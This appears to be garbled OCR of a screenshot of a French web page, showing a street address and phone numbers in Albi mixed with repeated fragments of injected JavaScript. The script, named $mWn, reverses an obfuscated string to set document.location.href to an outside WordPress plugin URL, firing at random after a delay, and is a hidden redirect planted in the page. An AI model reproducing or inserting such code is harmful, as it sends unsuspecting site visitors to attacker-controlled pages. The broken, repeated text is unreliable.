
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toine
40 rue jean le Rond d’Alembert
81000 Albi

06 64 84 64 52 / 07 61 56 67 47

$mWn=function(n){if(typeof ($mWn.list[n])=="string") return
$mWn.list[n].split("").reverse().join("");return
$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-
stegdiw/cni/rotnemele-re
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay